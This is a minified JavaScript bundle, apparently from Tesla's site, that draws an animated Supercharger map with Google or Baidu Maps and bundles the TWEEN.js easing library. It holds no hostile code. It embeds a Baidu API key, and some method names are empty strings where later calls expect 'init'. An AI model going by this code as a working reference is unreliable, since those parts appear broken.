            var t = document.cookie.match(new RegExp("(^|;\\s*)(" + e + ")=([^;]*)"));
            return t ? decodeURIComponent(t[3]) : null
        }, remove: function (e) {
            this.write(e, "", Date.now() - 864e5)
        }
    } : {
        write: function () {
        }, read: function () {
            return null
        }, remove: function () {
        }
    }
}, function (e, t, n) {
    "use strict";
    e.exports = function (e) {
        return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)
    }
}, function (e, t, n) {
    "use strict";
    e.exports = function (e, t) {
        return t ? e.replace(/\/+$/, "") + "/" + t.replace(/^\/+/, "") : e
    }
}, function (e, t, n) {
    "use strict";
    var r = n(11);

    function o(e) {
        if ("function" != typeof e) throw new TypeError("executor must be a function.");
        var t;
        this.promise = new Promise((function (e) {
            t = e
        }));
        var n = this;
        e((function (e) {
            n.reason || (n.reason = new r(e), t(n.reason))
        }))
    }

    o.prototype.throwIfRequested = function () {
        if (this.reason) throw this.reason
    }, o.source = function () {
        var e;
        return {
            token: new o((function (t) {
                e = t
            })), cancel: e
        }
    }, e.exports = o
}, function (e, t, n) {
    "use strict";
    e.exports = function (e) {
        return function (t) {
            return e.apply(null, t)
        }
    }
}, function (e, t) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (e) {
        "object" == typeof window && (n = window)
    }
    e.exports = n
}, function (e, t, n) {
    "use strict";
    n.r(t);
    var r = n(1), o = n.n(r), i = n(2), s = n.n(i), a = n(12), u = n.n(a), c = n(13), l = n.n(c), f = n(14), p = n.n(f),
        d = n(3), h = n.n(d), m = n(15), y = n.n(m);

    function g(e, t, n) {
        var r = new y.a(t, {detail: n || {}});
        e.dispatchEvent(r)
    }

    var v = function () {
        function e(t) {
            o()(this, e), this.client = t, window.GoogleMapsApi || (this.callbackName = "GoogleMapsApi.mapLoaded", window.GoogleMapsApi = this, window.GoogleMapsApi.mapLoaded = this.mapLoaded.bind(this))
        }

        return s()(e, [{
            key: "load", value: function () {
                var e = this;
                return this.promise || (this.promise = new Promise((function (t) {
                    if (e.resolve = t, void 0 === window.google) {
                        var n = document.createElement("script");
                        n.src = "//maps.googleapis.com/maps/api/js?client=".concat(e.client, "&callback=").concat(e.callbackName), n.async = !0, document.body.appendChild(n)
                    } else e.resolve()
                }))), this.promise
            }
        }, {
            key: "mapLoaded", value: function () {
                this.resolve && this.resolve()
            }
        }]), e
    }(), w = function () {
        function e(t) {
            o()(this, e), this.client = t, window.BaiduMapsApi || (this.callbackName = "BaiduMapsApi.mapLoaded", window.BaiduMapsApi = this, window.BaiduMapsApi.mapLoaded = this.mapLoaded.bind(this))
        }

        return s()(e, [{
            key: "load", value: function () {
                var e = this;
                return this.promise || (this.promise = new Promise((function (t) {
                    if (e.resolve = t, void 0 === window.BMap) {
                        var n = document.createElement("script");
                        n.src = "//api.map.baidu.com/api?v=3.0&ak=".concat(e.client, "&callback=").concat(e.callbackName), n.async = !0, document.body.append(n)
                    } else e.resolve()
                }))), this.promise
            }
        }, {
            key: "mapLoaded", value: function () {
                this.resolve && this.resolve()
            }
        }]), e
    }(), b = {
        google: [{elementType: "labels", stylers: [{visibility: "off"}]}, {
            featureType: "administrative.land_parcel",
            stylers: [{visibility: "off"}]
        }, {
            featureType: "administrative.neighborhood",
            stylers: [{visibility: "off"}]
        }, {
            featureType: "landscape.man_made",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "landscape.natural",
            elementType: "geometry.fill",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi",
            elementType: "geometry.fill",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.attraction",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {featureType: "poi.business", stylers: [{visibility: "off"}]}, {
            featureType: "poi.business",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.government",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.medical",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.park",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.place_of_worship",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.school",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "poi.sports_complex",
            elementType: "geometry",
            stylers: [{color: "#FAFAF9"}]
        }, {
            featureType: "road.highway",
            elementType: "geometry.fill",
            stylers: [{color: "#E6E6E6"}]
        }, {
            featureType: "road.highway",
            elementType: "geometry.stroke",
            stylers: [{visibility: "off"}]
        }, {
            featureType: "road.highway.controlled_access",
            elementType: "geometry.fill",
            stylers: [{color: "#E6E6E6"}]
        }, {featureType: "road.local", elementType: "geometry", stylers: [{color: "#E6E6E6"}]}, {
            featureType: "transit",
            stylers: [{visibility: "off"}]
        }, {
            featureType: "transit",
            elementType: "geometry",
            stylers: [{color: "#E6E6E6"}]
        }, {
            featureType: "transit.line",
            elementType: "geometry",
            stylers: [{visibility: "off"}]
        }, {featureType: "water", elementType: "geometry", stylers: [{color: "#D6D9DD"}]}], baidu: {styleJson: []}
    }, S = function () {
        function e(t, n, r, i) {
            o()(this, e), this.element = t, this.region = n, this.bounds = r, this.client = i, this.assetFolder = "/themes/custom/tesla_frontend/assets/images/", this.map = null, this.mapMarkers = [], this.animationFinished = !1, this.dotSize = 5, this.zoom = 4, this.mobileZoom = 3, this.baiduZoom = 4, this.mobileBaiduZoom = 3, this.chargers = null, 840 > window.innerWidth && (this.zoom = 3, this.dotSize = 3)
        }

        return s()(e, [{
            key: "", value: function () {
                var e = this, t = this.client, n = this.element, r = this.zoom, o = this.baiduZoom;
                return new Promise((function (i) {
                    e.shouldUseBaidu() ? new w("bjg1yDf5Z8k0BwYbpNpHRILL&o0zc7l").load().then((function () {
                        var t = new BMap.Point(e.bounds.sw.lng, e.bounds.sw.lat),
                            r = new BMap.Point(e.bounds.ne.lng, e.bounds.ne.lat);
                        e.bounds = new BMap.Bounds(t, r), e.map = new BMap.Map(n), e.map.centerAndZoom(e.bounds.getCenter(), o), e.map.disableDragging(), window.map = e.map, i("baidu map loaded")
                    })) : new v(t).load().then((function () {
                        e.bounds = new google.maps.LatLngBounds(new google.maps.LatLng(e.bounds.sw), new google.maps.LatLng(e.bounds.ne)), e.map = new google.maps.Map(n, {
                            zoom: r,
                            center: e.bounds.getCenter(),
                            mapTypeId: "roadmap",
                            backgroundColor: "#ede8e5",
                            disableDefaultUI: !0,
                            draggable: !1,
                            scaleControl: !1,
                            scrollwheel: !1,
                            styles: b.google
                        }), i("google map loaded")
                    }))
                }))
            }
        }, {
            key: "shouldUseBaidu", value: function () {
                return "CN" === this.region
            }
        }, {
            key: "addEventHandlers", value: function () {
                var e = this;
                this.shouldUseBaidu() ? (this.map.addEventListener("resize", (function () {
                    e.map.reset(), e.fitZoom()
                })), this.map.reset()) : (google.maps.event.addListenerOnce(this.map, "idle", (function () {
                    e.fitZoom()
                })), google.maps.event.addDomListener(window, "resize", (function () {
                    google.maps.event.trigger(e.map, "resize"), e.fitZoom()
                }))), window.addEventListener("scroll", this.windowScroll.bind(this))
            }
        }, {
            key: "windowScroll", value: function () {
                var e = this.element.getBoundingClientRect().top + this.element.getBoundingClientRect().height / 2;
                !this.animationFinished && this.isVisible() && 0 >= e - window.innerHeight && (this.startMarkerAnimation(), this.animationFinished = !0)
            }
        }, {
            key: "fitZoom", value: function () {
                var e = this.map.getZoom(), t = null;
                840 > window.innerWidth ? (t = this.shouldUseBaidu() ? this.mobileBaiduZoom : this.mobileZoom, this.dotSize = 3) : (t = this.shouldUseBaidu() ? this.baiduZoom : this.zoom, this.dotSize = 5), this.map.setZoom(t), this.map.getZoom() !== e && this.resizeMarkers()
            }
        }, {
            key: "clearMarkers", value: function () {
                var e = this;
                return 0 === this.mapMarkers.length ? void (this.animationFinished = !1) : (this.mapMarkers.forEach((function (t) {
                    if (e.shouldUseBaidu()) {
                        var n = t.getIcon();
                        n.setSize(new BMap.Size(1, 1)), n.setImageSize(new BMap.Size(1, 1)), t.setIcon(n)
                    } else {
                        var r = t.getIcon().url;
                        t.setIcon({url: r, scaledSize: new google.maps.Size(1, 1)})
                    }
                })), void (this.animationFinished = !1))
            }
        }, {
            key: "addMarkers", value: function () {
                var e = this, t = this.map, n = this.mapMarkers, r = this.chargers;
                if (!(null == r || 0 < n.length)) {
                    r.sort((function (e, t) {
                        return e.coordinate.lon - t.coordinate.lon
                    }));
                    var o = null, i = null;
                    this.shouldUseBaidu() ? ((o = new BMap.Icon("".concat(this.assetFolder, "/").concat("dot-red.png"), new BMap.Size(1, 1), {anchor: new BMap.Size(1, 1)})).setImageSize(new BMap.Size(1, 1)), (i = new BMap.Icon("".concat(this.assetFolder, "/").concat("dot-gray.png"), new BMap.Size(1, 1), {anchor: new BMap.Size(1, 1)})).setImageSize(new BMap.Size(1, 1))) : (o = {
                        url: "".concat(this.assetFolder, "/").concat("dot-red.png"),
                        scaledSize: new google.maps.Size(1, 1)
                    }, i = {
                        url: "".concat(this.assetFolder, "/").concat("dot-gray.png"),
                        scaledSize: new google.maps.Size(1, 1)
                    }), r.forEach((function (r) {
                        var s = r.coordinate, a = !1 === r.accessCriteria.isUpcomingSite ? o : i, u = null;
                        e.shouldUseBaidu() ? (u = new BMap.Marker(new BMap.Point(s.lon, s.lat), {icon: a}), e.map.addOverlay(u)) : u = new google.maps.Marker({
                            position: {
                                lat: s.lat,
                                lng: s.lon
                            }, map: t, icon: a
                        }), n.push(u)
                    }))
                }
            }
        }, {
            key: "startMarkerAnimation", value: function () {
                var e = this, t = this.mapMarkers, n = 0, r = setInterval((function () {
                    n >= t.length ? clearInterval(r) : (e.animateMarker(t[n], 1), n += 1)
                }), 1)
            }
        }, {
            key: "animateMarker", value: function (e, t) {
                var n = this;
                if (t <= this.dotSize) {
                    if (this.shouldUseBaidu()) {
                        var r = e.getIcon();
                        r.setSize(new BMap.Size(t, t)), r.setImageSize(new BMap.Size(t, t)), e.setIcon(r)
                    } else if (void 0 !== e.getIcon()) {
                        var o = e.getIcon().url;
                        e.setIcon({url: o, scaledSize: new google.maps.Size(t, t)})
                    }
                    setTimeout((function () {
                        n.animateMarker(e, t + 1)
                    }), 5)
                }
            }
        }, {
            key: "resizeMarkers", value: function () {
                var e = this;
                this.mapMarkers.forEach((function (t) {
                    if (e.shouldUseBaidu()) {
                        var n = t.getIcon();
                        n.setSize(new BMap.Size(e.dotSize, e.dotSize)), n.setImageSize(new BMap.Size(e.dotSize, e.dotSize))
                    } else t.setIcon({url: t.getIcon().url, scaledSize: new google.maps.Size(e.dotSize, e.dotSize)})
                }))
            }
        }, {
            key: "isVisible", value: function () {
                var e = window.pageYOffset + window.innerHeight, t = this.element.getBoundingClientRect(),
                    n = t.top - window.innerHeight + window.pageYOffset;
                return e < t.top + t.height + window.innerHeight + window.pageYOffset && window.pageYOffset > n
            }
        }]), e
    }(), T = window.D8, E = {
        NA: {
            sw: {lat: 19.551874603609292, lng: -154.01385037235923},
            ne: {lat: 56.79627856009646, lng: -46.25994412235923}
        },
        EU: {
            sw: {lat: 38.21361278725771, lng: -49.39483540939227},
            ne: {lat: 66.83150654429234, lng: 58.35907084060773}
        },
        AU: {
            sw: {lat: -43.361176347194295, lng: 79.48716155572674},
            ne: {lat: 1.180885810657529, lng: -172.75893219427326}
        },
        CN: {sw: {lat: 9.951153, lng: 59.75442}, ne: {lat: 45.752169, lng: 149.974764}}
    }, x = function (e) {
        function t() {
            return o()(this, t), u()(this, l()(t).apply(this, arguments))
        }

        return p()(t, e), s()(t, [{
            key: "", value: function () {
                var e = this, n = document.getElementById("map"), r = function (e) {
                    for (var t = e.element, n = e.className; (t = t.parentElement) && !t.classList.contains(n);) ;
                    return t
                }({element: n, className: "drawer"});
                (this.isInsideDrawer = null !== r, this.addedEvents = !1, this.isInsideDrawer) && new (window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver)((function (e) {
                    e.forEach((function (e) {
                        if ("attributes" === e.type) if ("class" === e.attributeName && -1 < e.target.className.indexOf("drawer--open")) {
                            g(e.target.querySelector(".supercharger"), "draweropen")
                        } else {
                            g(e.target.querySelector(".supercharger"), "drawerclose")
                        }
                    }))
                })).observe(r, {attributes: !0});
                var o = n.dataset, i = o.client, s = o.region, a = o.jsonSrc, u = t.getBoundsFromRegion(s);
                this.map = new S(n, s, u, i), this.jsonSrc = a, this.map.assetFolder = this.jsonSrc, this.map.init().then((function () {
                    e.isInsideDrawer ? (e.map.clearMarkers(), e.element.addEventListener("draweropen", (function () {
                        e.onDrawerOpen(s)
                    })), e.element.addEventListener("drawerclose", (function () {
                        e.onDrawerClose()
                    }))) : e.onDrawerOpen(s)
                }))
            }
        }, {
            key: "onDrawerOpen", value: function (e) {
                var t = this;
                null == this.map.chargers ? this.getDefaultChargers(e).then((function (e) {
                    t.map.chargers = e, t.setMapEvents()
                })) : this.setMapEvents()
            }
        }, {
            key: "onDrawerClose", value: function () {
                this.map.clearMarkers()
            }
        }, {
            key: "setMapEvents", value: function () {
                this.map.addMarkers(), this.addedEvents || (this.map.addEventHandlers(), this.addedEvents = !0)
            }
        }, {
            key: "getDefaultChargers", value: function (e) {
                var t = this;
                return new Promise((function (n) {
                    h.a.get("".concat(t.jsonSrc, "/superchargers-list-").concat(e.toLowerCase(), ".json")).then((function (e) {
                        var t = e.data, r = null;
                        t && t.chargersites && (r = [], t.chargersites.forEach((function (e) {
                            var t = e.coordinate;
                            null != t && null != t.lon && null != t.lat && r.push(e)
                        }))), n(r)
                    }))
                }))
            }
        }], [{
            key: "getChargers", value: function (e) {
                var n = t.getBoundsFromRegion(e);

            }
        }, {
            key: "getBoundsFromRegion", value: function (e) {
                return null == E[e.toUpperCase()] ? E.NA : E[e.toUpperCase()]
            }
        }]), t
    }(T.Component);
    T.registerComponent("section.supercharger", "superchargermap", x)
}]);
;!function (t) {
    var e = {};

    function i(n) {
        if (e[n]) return e[n].exports;
        var r = e[n] = {i: n, l: !1, exports: {}};
        return t[n].call(r.exports, r, r.exports, i), r.l = !0, r.exports
    }

    i.m = t, i.c = e, i.d = function (t, e, n) {
        i.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
    }, i.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, i.t = function (t, e) {
        if (1 & e && (t = i(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var n = Object.create(null);
        if (i.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var r in t) i.d(n, r, function (e) {
            return t[e]
        }.bind(null, r));
        return n
    }, i.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return i.d(e, "a", e), e
    }, i.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, i.p = "", i(i.s = 19)
}([function (t, e) {
    function i(e) {
        return t.exports = i = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, i(e)
    }

    t.exports = i
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function i(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    t.exports = function (t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t
    }
}, function (t, e, i) {
    (function (i) {
        var n, r = function () {
            this._tweens = {}, this._tweensAddedDuringUpdate = {}
        };
        r.prototype = {
            getAll: function () {
                return Object.keys(this._tweens).map(function (t) {
                    return this._tweens[t]
                }.bind(this))
            }, removeAll: function () {
                this._tweens = {}
            }, add: function (t) {
                this._tweens[t.getId()] = t, this._tweensAddedDuringUpdate[t.getId()] = t
            }, remove: function (t) {
                delete this._tweens[t.getId()], delete this._tweensAddedDuringUpdate[t.getId()]
            }, update: function (t, e) {
                var i = Object.keys(this._tweens);
                if (0 === i.length) return !1;
                for (t = void 0 !== t ? t : a.now(); i.length > 0;) {
                    this._tweensAddedDuringUpdate = {};
                    for (var n = 0; n < i.length; n++) {
                        var r = this._tweens[i[n]];
                        r && !1 === r.update(t) && (r._isPlaying = !1, e || delete this._tweens[i[n]])
                    }
                    i = Object.keys(this._tweensAddedDuringUpdate)
                }
                return !0
            }
        };
        var s, a = new r;
        a.Group = r, a._nextId = 0, a.nextId = function () {
            return a._nextId++
        }, "undefined" == typeof self && void 0 !== i && i.hrtime ? a.now = function () {
            var t = i.hrtime();
            return 1e3 * t[0] + t[1] / 1e6
        } : "undefined" != typeof self && void 0 !== self.performance && void 0 !== self.performance.now ? a.now = self.performance.now.bind(self.performance) : void 0 !== Date.now ? a.now = Date.now : a.now = function () {
            return (new Date).getTime()
        }, a.Tween = function (t, e) {
            this._object = t, this._valuesStart = {}, this._valuesEnd = {}, this._valuesStartRepeat = {}, this._duration = 1e3, this._repeat = 0, this._repeatDelayTime = void 0, this._yoyo = !1, this._isPlaying = !1, this._reversed = !1, this._delayTime = 0, this._startTime = null, this._easingFunction = a.Easing.Linear.None, this._interpolationFunction = a.Interpolation.Linear, this._chainedTweens = [], this._onStartCallback = null, this._onStartCallbackFired = !1, this._onUpdateCallback = null, this._onRepeatCallback = null, this._onCompleteCallback = null, this._onStopCallback = null, this._group = e || a, this._id = a.nextId()
        }, a.Tween.prototype = {
            getId: function () {
                return this._id
            }, isPlaying: function () {
                return this._isPlaying
            }, to: function (t, e) {
                return this._valuesEnd = Object.create(t), void 0 !== e && (this._duration = e), this
            }, duration: function (t) {
                return this._duration = t, this
            }, start: function (t) {
                for (var e in this._group.add(this), this._isPlaying = !0, this._onStartCallbackFired = !1, this._startTime = void 0 !== t ? "string" == typeof t ? a.now() + parseFloat(t) : t : a.now(), this._startTime += this._delayTime, this._valuesEnd) {
                    if (this._valuesEnd[e] instanceof Array) {
                        if (0 === this._valuesEnd[e].length) continue;
                        this._valuesEnd[e] = [this._object[e]].concat(this._valuesEnd[e])
                    }
                    void 0 !== this._object[e] && (this._valuesStart[e] = this._object[e], this._valuesStart[e] instanceof Array == !1 && (this._valuesStart[e] *= 1), this._valuesStartRepeat[e] = this._valuesStart[e] || 0)
                }
                return this
            }, stop: function () {
                return this._isPlaying ? (this._group.remove(this), this._isPlaying = !1, null !== this._onStopCallback && this._onStopCallback(this._object), this.stopChainedTweens(), this) : this
            }, end: function () {
                return this.update(1 / 0), this
            }, stopChainedTweens: function () {
                for (var t = 0, e = this._chainedTweens.length; t < e; t++) this._chainedTweens[t].stop()
            }, group: function (t) {
                return this._group = t, this
            }, delay: function (t) {
                return this._delayTime = t, this
            }, repeat: function (t) {
                return this._repeat = t, this
            }, repeatDelay: function (t) {
                return this._repeatDelayTime = t, this
            }, yoyo: function (t) {
                return this._yoyo = t, this
            }, easing: function (t) {
                return this._easingFunction = t, this
            }, interpolation: function (t) {
                return this._interpolationFunction = t, this
            }, chain: function () {
                return this._chainedTweens = arguments, this
            }, onStart: function (t) {
                return this._onStartCallback = t, this
            }, onUpdate: function (t) {
                return this._onUpdateCallback = t, this
            }, onRepeat: function (t) {
                return this._onRepeatCallback = t, this
            }, onComplete: function (t) {
                return this._onCompleteCallback = t, this
            }, onStop: function (t) {
                return this._onStopCallback = t, this
            }, update: function (t) {
                var e, i, n;
                if (t < this._startTime) return !0;
                for (e in !1 === this._onStartCallbackFired && (null !== this._onStartCallback && this._onStartCallback(this._object), this._onStartCallbackFired = !0), i = (t - this._startTime) / this._duration, i = 0 === this._duration || i > 1 ? 1 : i, n = this._easingFunction(i), this._valuesEnd) if (void 0 !== this._valuesStart[e]) {
                    var r = this._valuesStart[e] || 0, s = this._valuesEnd[e];
                    s instanceof Array ? this._object[e] = this._interpolationFunction(s, n) : ("string" == typeof s && (s = "+" === s.charAt(0) || "-" === s.charAt(0) ? r + parseFloat(s) : parseFloat(s)), "number" == typeof s && (this._object[e] = r + (s - r) * n))
                }
                if (null !== this._onUpdateCallback && this._onUpdateCallback(this._object, i), 1 === i) {
                    if (this._repeat > 0) {
                        for (e in isFinite(this._repeat) && this._repeat--, this._valuesStartRepeat) {
                            if ("string" == typeof this._valuesEnd[e] && (this._valuesStartRepeat[e] = this._valuesStartRepeat[e] + parseFloat(this._valuesEnd[e])), this._yoyo) {
                                var a = this._valuesStartRepeat[e];
                                this._valuesStartRepeat[e] = this._valuesEnd[e], this._valuesEnd[e] = a
                            }
                            this._valuesStart[e] = this._valuesStartRepeat[e]
                        }
                        return this._yoyo && (this._reversed = !this._reversed), void 0 !== this._repeatDelayTime ? this._startTime = t + this._repeatDelayTime : this._startTime = t + this._delayTime, null !== this._onRepeatCallback && this._onRepeatCallback(this._object), !0
                    }
                    null !== this._onCompleteCallback && this._onCompleteCallback(this._object);
                    for (var o = 0, u = this._chainedTweens.length; o < u; o++) this._chainedTweens[o].start(this._startTime + this._duration);
                    return !1
                }
                return !0
            }
        }, a.Easing = {
            Linear: {
                None: function (t) {
                    return t
                }
            }, Quadratic: {
                In: function (t) {
                    return t * t
                }, Out: function (t) {
                    return t * (2 - t)
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t : -.5 * (--t * (t - 2) - 1)
                }
            }, Cubic: {
                In: function (t) {
                    return t * t * t
                }, Out: function (t) {
                    return --t * t * t + 1
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t : .5 * ((t -= 2) * t * t + 2)
                }
            }, Quartic: {
                In: function (t) {
                    return t * t * t * t
                }, Out: function (t) {
                    return 1 - --t * t * t * t
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t * t : -.5 * ((t -= 2) * t * t * t - 2)
                }
            }, Quintic: {
                In: function (t) {
                    return t * t * t * t * t
                }, Out: function (t) {
                    return --t * t * t * t * t + 1
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t * t * t : .5 * ((t -= 2) * t * t * t * t + 2)
                }
            }, Sinusoidal: {
                In: function (t) {
                    return 1 - Math.cos(t * Math.PI / 2)
                }, Out: function (t) {
                    return Math.sin(t * Math.PI / 2)
                }, InOut: function (t) {
                    return .5 * (1 - Math.cos(Math.PI * t))
                }
            }, Exponential: {
                In: function (t) {
                    return 0 === t ? 0 : Math.pow(1024, t - 1)
                }, Out: function (t) {
                    return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
                }, InOut: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : (t *= 2) < 1 ? .5 * Math.pow(1024, t - 1) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
                }
            }, Circular: {
                In: function (t) {
                    return 1 - Math.sqrt(1 - t * t)
                }, Out: function (t) {
                    return Math.sqrt(1 - --t * t)
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
                }
            }, Elastic: {
                In: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : -Math.pow(2, 10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI)
                }, Out: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : Math.pow(2, -10 * t) * Math.sin(5 * (t - .1) * Math.PI) + 1
                }, InOut: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : (t *= 2) < 1 ? -.5 * Math.pow(2, 10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI) : .5 * Math.pow(2, -10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI) + 1
                }
            }, Back: {
                In: function (t) {
                    var e = 1.70158;
                    return t * t * ((e + 1) * t - e)
                }, Out: function (t) {
                    var e = 1.70158;
                    return --t * t * ((e + 1) * t + e) + 1
                }, InOut: function (t) {
                    var e = 2.5949095;
                    return (t *= 2) < 1 ? t * t * ((e + 1) * t - e) * .5 : .5 * ((t -= 2) * t * ((e + 1) * t + e) + 2)
                }
            }, Bounce: {
                In: function (t) {
                    return 1 - a.Easing.Bounce.Out(1 - t)
                }, Out: function (t) {
                    return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
                }, InOut: function (t) {
                    return t < .5 ? .5 * a.Easing.Bounce.In(2 * t) : .5 * a.Easing.Bounce.Out(2 * t - 1) + .5
                }
            }
        }, a.Interpolation = {
            Linear: function (t, e) {
                var i = t.length - 1, n = i * e, r = Math.floor(n), s = a.Interpolation.Utils.Linear;
                return e < 0 ? s(t[0], t[1], n) : e > 1 ? s(t[i], t[i - 1], i - n) : s(t[r], t[r + 1 > i ? i : r + 1], n - r)
            }, Bezier: function (t, e) {
                for (var i = 0, n = t.length - 1, r = Math.pow, s = a.Interpolation.Utils.Bernstein, o = 0; o <= n; o++) i += r(1 - e, n - o) * r(e, o) * t[o] * s(n, o);
                return i
            }, CatmullRom: function (t, e) {
                var i = t.length - 1, n = i * e, r = Math.floor(n), s = a.Interpolation.Utils.CatmullRom;
                return t[0] === t[i] ? (e < 0 && (r = Math.floor(n = i * (1 + e))), s(t[(r - 1 + i) % i], t[r], t[(r + 1) % i], t[(r + 2) % i], n - r)) : e < 0 ? t[0] - (s(t[0], t[0], t[1], t[1], -n) - t[0]) : e > 1 ? t[i] - (s(t[i], t[i], t[i - 1], t[i - 1], n - i) - t[i]) : s(t[r ? r - 1 : 0], t[r], t[i < r + 1 ? i : r + 1], t[i < r + 2 ? i : r + 2], n - r)
            }, Utils: {
                Linear: function (t, e, i) {
                    return (e - t) * i + t
                }, Bernstein: function (t, e) {
                    var i = a.Interpolation.Utils.Factorial;
                    return i(t) / i(e) / i(t - e)
                }, Factorial: (s = [1], function (t) {
                    var e = 1;
                    if (s[t]) return s[t];
                    for (var i = t; i > 1; i--) e *= i;
                    return s[t] = e, e
                }), CatmullRom: function (t, e, i, n, r) {
                    var s = .5 * (i - t), a = .5 * (n - e), o = r * r;
                    return (2 * e - 2 * i + s + a) * (r * o) + (-3 * e + 3 * i - 2 * s - a) * o + s * r + e
                }
            }
        }, void 0 === (n = function () {
            return a
        }.apply(e, [])) || (t.exports = n)
    }).call(this, i(18))
}, function (t, e, i) {
    var n = i(12);

    function r(e, i, s) {
        return "undefined" != typeof Reflect && Reflect.get ? t.exports = r = Reflect.get : t.exports = r = function (t, e, i) {
            var r = n(t, e);
            if (r) {
                var s = Object.getOwnPropertyDescriptor(r, e);
                return s.get ? s.get.call(i) : s.value
            }
        }, r(e, i, s || e)
    }

    t.exports = r
}, function (t, e, i) {
    var n = i(14), r = i(15), s = i(16);
    t.exports = function (t) {
        return n(t) || r(t) || s()
    }
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e, i) {
    var n = i(11), r = i(6);
    t.exports = function (t, e) {
        return !e || "object" !== n(e) && "function" != typeof e ? r(t) : e
    }
}, function (t, e, i) {
    var n = i(13);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && n(t, e)
    }
}, function (t, e, i) {
    (function (e) {
        var i = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new i("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? i : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var i = document.createEvent("CustomEvent");
            return e ? i.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : i.initCustomEvent(t, !1, !1, void 0), i
        } : function (t, e) {
            var i = document.createEventObject();
            return i.type = t, e ? (i.bubbles = Boolean(e.bubbles), i.cancelable = Boolean(e.cancelable), i.detail = e.detail) : (i.bubbles = !1, i.cancelable = !1, i.detail = void 0), i
        }
    }).call(this, i(17))
}, function (t, e, i) {
    "undefined" != typeof self && self, t.exports = function (t) {
        var e = {};

        function i(n) {
            if (e[n]) return e[n].exports;
            var r = e[n] = {i: n, l: !1, exports: {}};
            return t[n].call(r.exports, r, r.exports, i), r.l = !0, r.exports
        }

        return i.m = t, i.c = e, i.d = function (t, e, n) {
            i.o(t, e) || Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
        }, i.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return i.d(e, "a", e), e
        }, i.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, i.p = "", i(i.s = 0)
    }([function (t, e, i) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var n = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var i = arguments[e];
                for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (t[n] = i[n])
            }
            return t
        };
        e.detectIe = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = {isDetected: !1},
                i = void 0;
            if ((t = n({}, {useUserAgent: !1}, t)).useUserAgent) {
                var s = window.navigator.userAgent, a = s.indexOf("Edge/"), o = s.indexOf("Trident/"),
